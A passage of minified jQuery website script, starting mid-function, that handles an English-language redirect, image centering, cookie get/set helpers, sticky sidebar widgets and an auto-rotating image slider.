if(dle_module=='showfull'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');};window.location=url;}else if(url.substring(checkFrom,checkTo)!='.com/'){window.location=document.location.href+'/en/';}else{window.location=document.location.href+'en/';};});});$(window).bind("load",function(){jQuery.each($('.itemImage a img'),function(){if(parseInt($(this).css('height'))<parseInt($(this).parent().parent().css('height'))){var theight=parseInt($(this).parent().parent().css('height'))-parseInt($(this).css('height'));$(this).css('margin',theight/2+'px 0');};});if($('#catalogBlock ul').hasClass('showfull')){var lWidth=parseInt($('#catalogBlock').css('height'));var rWidth=parseInt($('#dle-content').css('height'));if(lWidth<rWidth){$('#catalogBlock').css('height',$('#dle-content').css('height'));};};});function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function setCookie(name,value,options){options=options||{};var expires=options.expires;if(typeof expires=="number"&&expires){var d=new Date();d.setTime(d.getTime()+expires*1000);expires=options.expires=d;}
if(expires&&expires.toUTCString){options.expires=expires.toUTCString();}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in options){updatedCookie+="; "+propName;var propValue=options[propName];if(propValue!==true){updatedCookie+="="+propValue;}}
document.cookie=updatedCookie;}
$(document).ready(function(){var max_top=$('#tMenu').offset().top;$(window).scroll(function(){var cur_top=$(window).scrollTop();console.log(cur_top,max_top);if(cur_top>=max_top){console.log('fixed');$('#widgets > div').css({'position':'fixed',top:'1px'});$('#about > div').css({'position':'fixed',top:'1px'});}else{console.log('relative');$('#widgets > div').css({'position':'relative',top:'none'});$('#about > div').css({'position':'relative',top:'none'});}});});;var hwSlideSpeed=2000;var hwTimeOut=5000;var hwNeedLinks=true;$(document).ready(function(e){$('#hiddenBlock').css('opacity','0');$(".slide").css({"position":"absolute","top":"0","left":"0"}).hide().eq(0).show();var slideNum=0;var slideTime;slideCount=$("#slider .slide").size();var animSlide=function(arrow){clearTimeout(slideTime);$(".slide").eq(slideNum).fadeOut(hwSlideSpeed);if(arrow=="next"){if(slideNum==(slideCount-1)){slideNum=0;}
else{slideNum++}}
else if(arrow=="prew")
{if(slideNum==0){slideNum=slideCount-1;}
else{slideNum-=1}}
else{slideNum=arrow;}
$(".slide").eq(slideNum).fadeIn(hwSlideSpeed,rotator);$(".control-slide.active").removeClass("active");$(".control-slide").eq(slideNum).addClass("active");}
if(hwNeedLinks){var $linkArrow=$("<a id='prewbutton'></a><a id='nextbutton'></a>").prependTo("#slider");$("#nextbutton").click(function(){animSlide("next");})
$("#prewbutton").click(function(){animSlide("prew");})}
var $adderSpan="";$(".slide").each(function(index){$adderSpan+='<span class = "control-slide">'+index+'</span>';});$('<div class ="sli-links">'+$adderSpan+'</div>').appendTo('#slider-wrap');$(".control-slide:first").addClass("active");$('.control-slide').click(function(){var goToNum=parseFloat($(this).text());animSlide(goToNum);});var pause=false;var rotator=function(){if(!pause){slideTime=setTimeout(function(){animSlide('next')},hwTimeOut);}}
$('#slider-wrap').hover(function(){clearTimeout(slideTime);pause=true;},function(){pause=false;rotator();});rotator();});